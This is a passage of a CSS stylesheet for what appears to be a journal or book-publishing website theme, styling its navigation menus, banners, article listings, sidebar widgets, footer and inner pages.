	line-height: inherit;
	list-style-type: none;
}
.sj-navigation > ul > li{
	float:left;
	width: auto;
	position:relative;
}
.sj-navigation > ul > li > a{
	color:#636c77;
	display: block;
	border-radius:6px;
	position:relative;
	padding: 11px 16px;
	border:1px solid transparent;
}
.sj-navigation > ul > li:hover > a,
.sj-navigation > ul > li.current-menu-item > a{
	background:#fff;
	border-color:#ddd;
}
.sj-navigation > ul > li.menu-item-has-children > a,
.sj-navigation > ul > li.page_item_has_children > a{
	position:relative;
	padding:11px 30px 11px 16px;
}
.sj-navigation > ul > li.menu-item-has-children > a:before,
.sj-navigation > ul > li.page_item_has_children > a:before{
	font-family:'FontAwesome';
	top:50%;
	right:10px;
	font-size:16px;
	margin:-5px 0 0;
	content:'\f107';
	line-height:10px;
	position:absolute;
	
}
.sub-menu,
.mega-menu,
.children{
	left: 0;
	top: 150px;
	opacity: 0;
	text-align:left;
	background: #fff;
	visibility: hidden;
	position: absolute;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
}
.sub-menu,
.children{
	margin: 0;
	width: 230px;
	border-radius:6px;
	border-top:2px solid;
}
.sj-navigation > ul > li.menu-item-has-children:last-child .sub-menu,
.sj-navigation > ul > li.page_item_has_children:last-child .sub-menu{
	right:0;
	left:auto;
}
.sj-navigation > ul > li.menu-item-has-children:last-child .sub-menu li .sub-menu,
.sj-navigation > ul > li.page_item_has_children:last-child .sub-menu li .sub-menu{
	left:auto;
	right:100%;
}
.sub-menu li,
.children li{
	width:100%;
	float:left;
	position:relative;
}
.sub-menu li:hover,
.children li:hover{background:#f7f7f7;}
.sub-menu li a,
.children li a{
	color:#636c77;
	display:block;
	padding:13px 30px;
}
.sub-menu li.menu-item-has-children a,
.children li.menu-item-has-children a,
.sub-menu li.page_item_has_children a,
.children li.page_item_has_children a{position: relative;}
.sub-menu li.menu-item-has-children > a:before,
.children li.menu-item-has-children > a:before,
.sub-menu li.page_item_has_children > a:before,
.children li.page_item_has_children > a:before{
	top: 0;
	right: 30px;
	content: '\f105';
	font-size: 14px;
	line-height: 44px;
	position: absolute;
	font-family: 'FontAwesome';
}
.sub-menu li.menu-item-has-children .sub-menu,
.children li.menu-item-has-children .sub-menu,
.sub-menu li.menu-item-has-children .sub-menu,
.children li.page_item_has_children .sub-menu{left: 100%;}
.sub-menu li.page_item_has_children:hover .sub-menu{
	top: 0;
	opacity: 1;
	visibility: visible;
}
.sj-navigation > ul > li:hover > .sub-menu,
.sj-navigation > ul > li:hover > .children,
.sj-navigation > ul > li:hover > .mega-menu{
	top: 100%;
	opacity: 1;
	visibility: visible;
}
.mega-menu-row{
	margin: 0;
	display: table;
	table-layout: fixed;
}
.sj-topbar{
	width:100%;
	float:left;
	padding:20px 0;
	border-bottom:1px solid #ddd;
}
.sj-topbar .sj-socialiconssimple{
	width:auto;
	padding:10px 0;
}
.sj-languagelogin{float:right;}
.sj-languages{
	padding:10px;
	position: relative;
	text-align: center;
	border-radius:6px;
	display: inline-block;
	vertical-align: middle;
	border:1px solid #dbdbdb;
}
#sj-minicart-button,
#sj-languages-button{
	color: #666;
	display: block;
	font-size: 14px;
	font-weight:500;
	line-height: 16px;
	text-transform: capitalize;
}
#sj-languages-button span{color:#666;}
#sj-languages-button img,
#sj-languages-button span,
#sj-languages-button i{
	display: inline-block;
	vertical-align: middle;
}
#sj-languages-button img{border-radius:4px;}
#sj-languages-button i{
	color:#666;
	padding: 0 0 0 10px;
}
.sj-languages ul{
	top: 40px;
	right: 0;
	z-index: 9;
	width: 100px;
	display: none;
	font-size: 14px;
	font-weight:500;
	background: #fff;
	border-radius:6px;
	position: absolute;
	line-height: normal;
	text-transform: uppercase;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	-webkit-box-shadow:inset 0 2px 0 0 #5e9cea;
	box-shadow:inset 0 2px 0 0 #5e9cea;
}
.sj-languages ul:before{
	top:0;
	left:0;
	content:'';
	width:100%;
	height:100%;
	position:absolute;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
}
.sj-languages ul li{
	float: left;
	width: 100%;
	padding: 0 10px;
	line-height: inherit;
	list-style-type: none;
}
.sj-languages ul li a{
	display: block;
	color: #636c77;
	padding: 12px 0;
}
.sj-languages ul li a img,
.sj-languages ul li a span{
	line-height: 14px;
	display: inline-block;
	vertical-align: middle;
}
.sj-languages ul li a img{border-radius:4px;}
.sj-loginarea{
	float:left;
	padding:11px 18px 11px 0;
}
.sj-loging{
	width:100%;
	float:left;
	font-size:14px;
	font-weight:500;
	list-style:none;
	line-height:17px;
}
.sj-loging li{
	float:left;
	padding:0 12px;
	line-height:inherit;
	list-style-type:none;
}
.sj-loging li a{
	color:#666;
	display:block;
}
.sj-navigationarea{
	width:100%;
	float:left;
	padding:30px 0;
}
.sj-logo{
	float:left;
	padding:4px 0;
}
.sj-logo a,
.sj-logo a img{display:block;}
.sj-logo a img{
	width:100%;
	height:auto;
}
.sj-rightarea{float:right;}
.sj-nav,
.sj-rightarea .sj-btn,
.sj-rightarea .sj-btnsearch{
	float:none;
	display:inline-block;
	vertical-align:middle;
}
.sj-btntopsearch{
	margin:0 25px 0 20px;
	color:#636c77;
	font-size:16px;
	line-height:16px;
}
.sj-tagnew{
	right:0;
	top:-15px;
	z-index:5;
	color:#fff;
	width:35px;
	font-size:9px;
	padding:0 8px;
	line-height:17px;
	position:absolute;
	border-radius:30px 30px 30px 0;
}
.sj-tagnew:before{
	left:0;
	top:100%;
	width: 0;
	height: 0;
	content:'';
	position:absolute;
	border-top: 6px solid;
	border-right: 6px solid transparent !important;
}
.sj-userloginarea,
body.sj-userlogin .sj-loginarea{display:none;}
.sj-loginarea,
body.sj-userlogin .sj-userloginarea{display:block;}
.sj-userloginarea{
	float:left;
	margin:0 30px 0 0;
	position: relative;
}
.sj-userloginarea a{
	width:100%;
	float:left;
	display:block;
	color:#636c77;
	position:relative;
	padding:0 30px 0 0;
}
.sj-userloginarea > a > i{
	top:50%;
	right:0;
	font-size:16px;
	margin:-8px 0 0;
	line-height:16px;
	position:absolute;
	font-family:'FontAwesome';
}
.sj-userloginarea img{
	width:48px;
	float:left;
	height:48px;
	padding:3px;
	background:#fff;
	border-radius:50%;
	margin:0 10px 0 0;
	border:1px solid #ddd;
}
.sj-loginusername{
	padding:8px 0;
	overflow:hidden;
}
.sj-loginusername h3{
	font-size:14px;
	margin:0 0 5px;
	font-weight:500;
	line-height:14px;
}
.sj-loginusername span{
	display:block;
	font-size:13px;
	line-height:13px;
}
body.sj-userlogin .sj-topbar .sj-socialiconssimple{padding:14px 0;}
body.sj-userlogin .sj-topbar .sj-languages{margin:4px 0;}
/* =============================================
			Home Banner Style					
============================================= */
.sj-bannercontent{
	width:100%;
	float:left;
	padding:85px 0;
}
.sj-homebanner{
	width:100%;
	float:left;
	background:#fcfcfc;
	border-bottom:1px solid #ddd;
}
.sj-bannercontent h1{
	font-size:52px;
	margin:0 0 32px;
	padding:0 0 22px;
	line-height:62px;
	position:relative;
}
.sj-bannercontent h1:before{
	left:0;
	bottom:0;
	content:'';
	height:4px;
	width:170px;
	position:absolute;
	border-radius:50px;
}
.sj-bannercontent h1 span{display:block;}
.sj-bannercontent .sj-description p{
	margin:0;
	font-size:22px;
	line-height:32px;
}
.sj-bannercontent .sj-description p a{
	color:#5e9cea;
	text-decoration:none;
}
.sj-postbook {
	width: 100%;
	float: left;
	margin:0 0 -60px;
	position:relative;
}
.sj-featureimg {
	margin: 0;
	width: 100%;
	float: left;
	position: relative;
	padding:0 30px 0 70px;
}
.sj-bookimg{
	width: 100%;
	float: left;
	position: relative;
}
.sj-frontcover {
	z-index: 2;
	width: 100%;
	float: left;
	position: relative;
}
.sj-frontcover:after {
	top: 0;
	right: 13px;
	z-index: -1;
	width: 8px;
	height: 97%;
	content: '';
	position: absolute;
	background: url(../images/slider/bookpattren.png) no-repeat;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
}
.sj-bookimg img {
	width: 100%;
	height: auto;
	display: block;
}
/* =============================================
			Greeting &amp; Welcome Style		
============================================= */
.sj-welcomegreeting{
	width:100%;
	float:left;
	margin:0 0 40px;
	padding:20px 5px;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-welcomeslider{
	width:100%;
	float:left;
}
.sj-welcomeimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-welcomeimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-welcomeslider .sj-slidernav{display:none;}
.sj-welcomehead,
.sj-welcomecontent{
	width:100%;
	float:left;
}
.sj-welcomehead{padding:0 0 22px;}
.sj-welcomehead span{
	display:block;
	font-size:20px;
	line-height:20px;
}
.sj-welcomehead h2{
	margin:0;
	font-size:30px;
	line-height:30px;
}
.sj-welcomecontent .sj-description p{
	margin:0;
	font-size:16px;
	line-height:26px;
}
.sj-btnarea{
	width:100%;
	float:left;
	padding:23px 0 0;
}
.sj-btnarea .sj-btn{padding:0 50px;}
.sj-btnarea .sj-btn + .sj-btn{margin:0 0 0 26px;}
.sj-btnvideo{
	color:#fff;
	left: -121px;
	display:block;
	bottom: 250px;
	font-size:20px;
	line-height:20px;
	position:absolute;
	border-radius:10px 10px 0 0;
	padding:20px 20px 20px 80px;
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.sj-btnvideo,
.sj-btnvideo span{color:#fff;}
.sj-btnvideo span{
	display:block;
	line-height:inherit;
}
.sj-btnvideo i{
	top: 0;
	left: 20px;
	width: 50px;
	height: 100%;
	font-size:24px;
	line-height: 60px;
	text-align: center;
	position: absolute;
	background:#eb5463;
}
.sj-btnvideo i:after{
	width: 0;
	height: 0;
	top: -36px;
	left: 12px;
	z-index: 1;
	content: '';
	position: absolute;
	border-bottom: 25px solid #eb5463;
	border-left: 26px solid transparent;
	border-top: 25px solid #eb5463;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.sj-btnvideo:hover i{color:#fff;}
/* =============================================
			Editors Choice Style		
============================================= */
.sj-borderheading{
	width: 100%;
	float: left;
	margin: 0 0 20px;
	padding: 0 0 20px;
	border-bottom: 1px solid #ddd;
}
.sj-borderheading h3{
	margin:0;
	float:left;
	font-size:24px;
	line-height:24px;
}
.sj-borderheading a{
	float:right;
	display:block;
	padding:0 40px;
	font-size:14px;
	font-weight:500;
	line-height:25px;
}
.sj-post,
.sj-editorchoice,
.sj-editorschoice{
	width:100%;
	float:left;
}
.sj-editorschoice .item{
	width:100%;
	float:left;
	margin:-15px 0;
}
.sj-editorchoice{padding:15px 0;}
.sj-postimg{
	float:left;
	margin:0 20px 0 0;
	border-radius:6px;
}
.sj-postimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-postimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-postcontent{
	padding:10px 0;
	overflow:hidden;
}
.sj-editorchoice:hover .sj-postimg:before{
	opacity:1;
	visibility:visible;
}
.sj-head{
	width:100%;
	float:left;
	padding:0 0 10px;
}
.sj-username{
	color:#636c77;
	display:block;
	font-size:13px;
	margin:0 0 10px;
	line-height:13px;
	position:relative;
	padding:0 0 0 20px;
}
.sj-username:after{
	top:0;
	left:0;
	font-size:13px;
	content:'\f007';
	line-height:13px;
	position:absolute;
	font-family: 'Font Awesome\ 5 Free';
}
.sj-username a{
	color:#636c77;
	display:block;
}
.sj-head h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
.sj-head h3 a{
	color:#636c77;
	display:block;
}
.sj-postcontent .sj-description {padding:0 0 15px;}
.sj-postcontent .sj-description p{margin:0;}
.sj-prev,
.sj-next{
	right:0;
	top:-66px;
	width:26px;
	height:26px;
	cursor:pointer;
	border-radius:50%;
	text-align:center;
	position:absolute;
	border:1px solid #dedede;
}
.sj-prev{right: 105px;}
.sj-prev span,
.sj-next span{
	display:block;
	line-height:24px;
}
.sj-prev:hover span,
.sj-next:hover span{color:#fff;}
.sj-post .sj-postcontent .sj-btn{
	padding: 0 20px;
	line-height:30px;
}
/* =============================================
			Previous Issues Style				
============================================= */
.sj-previousissues{
	width:100%;
	float:left;
}
.sj-navtabs{
	width:30%;
	float:left;
	list-style:none;
	font-size:14px;
	line-height:17px;
}
.sj-navtabs li{
	width:100%;
	float:left;
	padding:5px 0;
	line-height:inherit;
	list-style-type:none;
}
.sj-navtabs li a{
	padding:5px 0;
	color:#636c77;
	display:block;
	position:relative;
	padding:0 0 0 15px;
	line-height:inherit;
}
.sj-navtabs li a:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	position:absolute;
	border-radius:50%;
	background:#636c77;
}
.sj-navtabs li:hover{padding-left:15px;}
.sj-navtabs li a span{font-weight:500;}
.sj-tabcontent{
	width:70%;
	float:left;
}
.sj-tabcontent .tab-pane{
	width:100%;
	float:left;
}
.sj-issuesslider,
.sj-issuesslider .item{
	width:100%;
	float:left;
}
.sj-issuesslider .item{margin:-15px 0;}
.sj-smallpost{
	width:50%;
	float:left;
}
.sj-smallpost .sj-postcontent {padding:5px 0;}
.sj-smallpost .sj-postcontent .sj-head{padding:0;}
.sj-smallpost .sj-postcontent .sj-head .sj-username{margin:0 0 6px;}
/* =============================================
			Upcoming Books Style				
============================================= */
.sj-upcomingbooks,
.sj-upcomingbooks .item{
	width:100%;
	float:left;
}
.sj-upcomingbook{
	width:100%;
	float:left;
}
.sj-upcomingbookimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-upcomingbookimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-upcomingbookimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-upcomingbook:hover .sj-upcomingbookimg:before{
	opacity:1;
	visibility:visible;
}
.sj-upcomingbook .sj-postcontent{
	width:100%;
	float:left;
	padding:20px 0 0;
	text-align:center;
}
.sj-upcomingbook .sj-postcontent h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
/* =============================================
			News Articles Style					
============================================= */
.sj-newsposts,
.sj-newsarticle,
.sj-newsarticles,
.sj-newsarticle .item{
	width:100%;
	float:left;
}
.sj-newsimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-newsimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-newsimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-newscontent{
	width:100%;
	float:left;
	text-align:left;
	padding:20px 0 0;
}
.sj-newshead{
	width:100%;
	float:left;
	padding:0 0 12px;
}
.sj-newshead h3{
	margin:7px 0 0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
.sj-newshead h3 a{display:block;}
.sj-posttimedate{
	color:#636c77;
	display:block;
	font-size:13px;
	line-height:13px;
	position:relative;
	padding:0 0 0 18px;
}
.sj-posttimedate:after{
	top:0;
	left:0;
	font-size:13px;
	content:'\f073';
	line-height:13px;
	position:absolute;
	font-family: 'Font Awesome\ 5 Free';
}
.sj-newscontent .sj-description p{margin:0;}
.sj-newscontent .sj-description p a{text-decoration:none;}
/* =============================================
			Sidebar Style						
============================================= */
.sj-sidebar{
	width:100%;
	float:left;
}
.sj-widget{
	width:100%;
	float:left;
}
.sj-widget + .sj-widget{margin:40px 0 0;}
.sj-widgetheading{
	width:100%;
	float:left;
	padding:0 20px;
	margin: 0 0 10px;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-widgetheading h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:40px;
}
.sj-widgetcontent{
	width:100%;
	float:left;
}
.sj-widgetcontent ul{
	width:100%;
	float:left;
	font-size:14px;
	list-style:none;
	line-height:14px;
	text-transform:capitalize;
}
.sj-widgetcontent ul li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:6px 0 6px 15px;
}
.sj-widgetcontent ul li a{
	color:#636c77;
	display:block;
}
.sj-widgetcontent ul li.sj-more {padding-left:0;}
.sj-widgetcontent .sj-formsearch .form-control {
	z-index: 1;
	position: relative;
	padding: 10px 45px 10px 15px;
}
.sj-widgetcontent .sj-formsearch button {
	top: 1px;
	color:#fff;
	right: 1px;
	z-index: 2;
	width: 40px;
	height: 40px;
	font-size:12px;
	line-height: 38px;
	position: absolute;
	border-radius:0 6px 6px 0;
}
.sj-widgetimpactfector .sj-widgetcontent{
	padding:7px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-widgetimpactfector .sj-widgetcontent ul{
	padding:0 10px;
	background:#fcfcfc;
}
.sj-widgetimpactfector .sj-widgetcontent ul li{padding:20px 0;}
.sj-widgetimpactfector .sj-widgetcontent ul li + li{border-top:1px solid #ddd;}
.sj-widgetimpactfector .sj-widgetcontent ul li:first-child{text-align:center;}
.sj-widgetimpactfector .sj-widgetcontent ul li h3{
	font-size:18px;
	font-weight:700;
	line-height:22px;
}
.sj-widgetimpactfector .sj-widgetcontent ul li h3 span{display:block;}
.sj-widgetimpactfector .sj-widgetcontent ul li .sj-description p{margin:0;}
.sj-widgetimpactfector .sj-widgetcontent ul li .sj-description p a{
	color:#5e9cea;
	display:block;
	margin:10px 0 0;
	font-weight:500;
	line-height:14px;
	text-decoration:none;
}
.sj-widgetnoticeboard .sj-widgetcontent ul{line-height:22px;}
.sj-widgetnoticeboard .sj-widgetcontent ul li:before {
	left: 0;
	top: 17px;
	width: 4px;
	height: 4px;
	content: '';
	margin: -2px 0 0;
	border-radius: 50%;
	position: absolute;
	background: #636c77;
}
.sj-headtitle{
	display:block;
	margin:0 0 6px;
	font-size:11px;
	line-height:12px;
	text-align:center;
	text-transform:uppercase;
}
.sj-addimage{
	margin:0;
	width:100%;
	float:left;
	padding:7px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-addimage a{display:block;}
.sj-addimage img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-widgetquestions .sj-widgetheading h3{color:#fff;}
.sj-widgetquestions .sj-widgetcontent{padding:10px 10px 0;}
.sj-questions,
.sj-selectgroup{
	width:100%;
	float:left;
}
.sj-selectgroup{padding:0 0 24px;}
.sj-questions .sj-btn{
	padding:0 25px;
	line-height:30px;
}
/* =============================================
			Footer Style						
============================================= */
.sj-footer{background:#fcfcfc;}
.sj-footercolumns{
	width:100%;
	float:left;
	padding:60px 0;
}
.sj-fcol{
	width:100%;
	float:left;
}
.sj-footeraboutus {text-align:center;}
.sj-fcol .sj-logo{
	float:none;
	width:234px;
	margin:0 auto;
	display:block;
	padding:0 0 25px;
}
.sj-footeraboutus .sj-description p{margin:0;}
.sj-footeraboutus .sj-description p a{text-decoration:none;}
.sj-footeraboutus .sj-socialiconssimple {
	padding:15px 0 0;
	text-align:center;
}
.sj-footeraboutus .sj-socialiconssimple li{
	float:none;
	display:inline-block;
	vertical-align:middle;
}
.sj-fcol .sj-widgetheading{
	margin:0;
	border-radius:0;
	background:none;
	padding:0 0 20px;
}
.sj-fcol .sj-widgetheading h3{
	font-size:18px;
	line-height:18px;
}
.sj-fcol .sj-widgetcontent ul li:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	border-radius:50%;
	position:absolute;
	background:#636c77;
}
.sj-fcol .sj-widgetcontent ul li.sj-more:before{display:none;}
.sj-widgetresources,
.sj-widgetusefullinks{padding:0 0 0 30px;}
.sj-widgetcontactus .sj-widgetcontent ul li{padding-left:0;}
.sj-widgetcontactus .sj-widgetcontent ul li:before{display:none;}
.sj-widgetcontactus .sj-widgetcontent ul li address{
	margin:0;
	font-style:normal;
}
.sj-widgetcontactus .sj-widgetcontent ul li i,
.sj-widgetcontactus .sj-widgetcontent ul li a i,
.sj-widgetcontactus .sj-widgetcontent ul li a span,
.sj-widgetcontactus .sj-widgetcontent ul li address{
	display:inline-block;
	vertical-align:top;
}
.sj-widgetcontactus .sj-widgetcontent ul li i,
.sj-widgetcontactus .sj-widgetcontent ul li a i{width:30px;}
.sj-widgetcontactus .sj-widgetcontent ul li address{
	width:85%;
	line-height:20px;
}
.sj-widgetcontactus .sj-widgetcontent ul li:first-child i{line-height:18px;}
.sj-btnscrolltotop{
	top:-23px;
	right:80px;
	width:90px;
	color:#fff;
	height:22px;
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	position:absolute;
	background:url(../images/btnscroll-bg.png) center center;
}
.sj-btnscrolltotop i,
.sj-btnscrolltotop:hover{color:#fff;}
.sj-footerbottom{
	width:100%;
	float:left;
	padding:16px 0;
	text-align:center;
	border-top:1px solid #ddd;
}
.sj-copyrights{
	margin:0;
	width:100%;
	float:left;
	line-height:17px;
	text-align:center;
}
.sj-copyrights span{
	color:#5e9cea;
	font-weight:500;
}
/* ==========================================================================================
									Inner Pages Style										
========================================================================================== */
/* =============================================
			Inner Banner Style					
============================================= */
.sj-innerbanner{
	width:100%;
	float:left;
	padding:14px 0;
	background:#636c77;
}
.sj-innerbannercontent{
	width:100%;
	float:left;
}
.sj-innerbannercontent h1{
	margin:0;
	float:left;
	color:#fff;
	font-size:16px;
	font-weight:500;
	line-height:16px;
}
/* =============================================
			About Us Style						
============================================= */
.sj-aboutus{
	width:100%;
	float:left;
}
.sj-aboutusimg{
	margin:0;
	width:100%;
	float:left;
	margin:0 0 10px;
	border-radius:6px;
}
.sj-aboutusimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-introduction{
	width:100%;
	float:left;
}
.sj-introduction span{
	display:block;
	font-size:20px;
	line-height:22px;
}
.sj-introduction h4{
	font-size:30px;
	margin:0 0 15px;
	line-height:33px;
}
.sj-introduction .sj-description p:last-child{margin:0;}
.sj-ourhistory{
	width:100%;
	float:left;
}
.sj-tableourhistory{
	border:0;
	margin: 0 0 25px;
	border-collapse: separate;
}
.sj-tableourhistory tr th,
.sj-tableourhistory tr td{
	color:#636c77;
	font-size:16px;
	text-align:left;
	line-height:18px;
	padding:16px 20px;
	background:#fcfcfc;
	border-right:0;
	border-top:0;
	border-color:#ddd;
}
.sj-tableourhistory tr th{
	font-weight:500;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd !important;
}
.sj-tableourhistory tr th:first-child{border-radius:6px 0 0 0;}
.sj-tableourhistory tr th:last-child{
	border-radius:0 6px 0 0;
	border-right:1px solid #ddd;
}
.sj-tableourhistory tr td{background:none;}
.sj-tableourhistory tr td:first-child{border-left:0;}
.sj-tableourhistory tr td:last-child{border-right:0;}
.sj-ourhistory .sj-deacription p:last-child{margin:0;}
.sj-ouraim,
.sj-ouraims{
	width:100%;
	float:left;
}
.sj-ouraims{padding-bottom:0;}
.sj-placeholder img{
	opacity:0;
	width:100%;
	min-height:300px;
	visibility:hidden;
}
.sj-placeholder iframe{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
}
.sj-firstletter{
	margin: 0;
	float: left;
	font-size: 70px;
	line-height: 65px;
	padding: 0 15px 0 15px;
}
.sj-ouraim .sj-description p:last-child{margin:0;}
/* =============================================
			Articles Style						
============================================= */
.sj-articles{
	width:100%;
	float:left;
}
.sj-showitems{
	display:block;
	font-size:16px;
	margin:0 0 17px;
	line-height:18px;
}
.sj-showitems em{
	font-weight:500;
	font-style:normal;
}
.sj-uploadarticle{
	width:100%;
	float:left;
	padding:3px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-uploadarticleimg{
	margin:0;
	width:100%;
	float:left;
}
.sj-uploadarticleimg img{
	width:100%;
	height:auto;
	display:block;
}
.sj-uploadarticleimg figcaption{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
	text-align:center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
			align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-justify-content: center;
			justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
			flex-direction: column;
}
.sj-uploadcontent{
	width:100%;
	float:left;
	padding:0 20px;
}
.sj-uploadcontent span{
	display:block;
	font-size:18px;
	margin: 0 0 6px;
	line-height:20px;
}
.sj-uploadcontent h3{
	font-size:22px;
	font-weight:500;
	margin: 0 0 15px;
	line-height:24px;
}
.sj-uploadcontent .sj-btn{
	padding:0 30px;
	line-height:30px;
}
.sj-formsortitems {padding:30px 0 15px;}
.sj-formsortitems fieldset{text-align:right;}
.sj-formsortitems .form-group{
	margin:0;
	width:auto;
	float:none;
	padding:5px 20px;
	border-radius:6px;
	display:inline-block;
	vertical-align:middle;
	border:1px solid #ddd;
}
.sj-formsortitems .form-group + .form-group{margin:0 0 0 6px;}
.sj-formsortitems .form-group em{
	font-size:13px;
	line-height:17px;
	font-style:normal;
}
.sj-formsortitems .form-group .sj-select{
	border:0;
	float:none;
	width:auto;
	padding:0;
	line-height:17px;
}
.sj-formsortitems .form-group .sj-select:after{
	right:0;
	color:#636c77;
	font-size:12px;
	content:'\f078';
	font-weight:400;
	line-height:20px;
	font-family:'FontAwesome';
}
.sj-formsortitems .form-group .sj-select select{
	border:0;
	padding:0;
	height:auto;
	font-size:13px;
	line-height:17px;
	padding:0 20px 0 0;
}
.sj-formsortitems .form-group .sj-select select option{width:100%;}
.sj-formsortitems .form-group em,
.sj-formsortitems .form-group .sj-select{
	display:inline-block;
	vertical-align:middle;
}
.sj-widgetdate .sj-selectgroup,
.sj-widgetarticles .sj-selectgroup ,
.sj-widgetspeciality .sj-selectgroup {padding:0;}
.sj-selectgroup .sj-checkbox{padding: 2px 0;}
.sj-selectgroup .sj-checkbox label{color:#636c77;}
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:before{color:#ddd;}
.sj-selectgroup .sj-checkbox label em{
	float:right;
	font-style:normal;
}
.sj-filterbtns{
	width:100%;
	float:left;
	padding:30px 0 0;
}
.sj-filterbtns .sj-btn{
	width:48%;
	padding:0;
	float:left;
	line-height:30px;
}
.sj-filterbtns .sj-btn + .sj-btn{margin:0 0 0 10px;}
.sj-filterbtns .sj-btn:hover:before{background:#eb5463;}
/* =============================================
			Article Detail Style				
============================================= */
.sj-articledetail{
	width:100%;
	float:left;
}
.sj-downloadprint{
	float:right;
	font-size:14px;
	list-style:none;
	padding:0 0 20px;
	line-height:14px;
}
.sj-downloadprint li{
	float:left;
	padding:0 20px;
	line-height:inherit;
	list-style-type:none;
}
.sj-downloadprint li:last-child{padding-right:0;}
.sj-downloadprint li a{
	display:block;
	color:#636c77;
}
.sj-downloadprint li a i{margin:0 10px 0 0;}
.sj-downloadprint li a i,
.sj-downloadprint li a span{
	color:#636c77;
	display:inline-block;
	vertical-align:middle;
}
.sj-articledetailimg{
	width:100%;
	float:left;
	padding:5px;
	margin:0 0 10px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-articledetailimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:3px;
}
.sj-articledescription{
	width:100%;
	float:left;
}
.sj-articledescription h4{
	font-size: 30px;
	margin: 0 0 15px;
	line-height: 33px;
}
.sj-articledescription .sj-username{
	font-size:20px;
	line-height:20px;
	padding:0 0 0 30px;
}
.sj-articledescription .sj-username:after{
	font-size:20px;
	line-height:20px;
}
.sj-articledescription .sj-description p:last-child{margin:0;}
.sj-ourfocus{
	width:100%;
	float:left;
	padding-top:10px;
}
.sj-thumbs,
.sj-ourfocusslider,
.sj-ourfocussliderholder{
	width:100%;
	float:left;
}
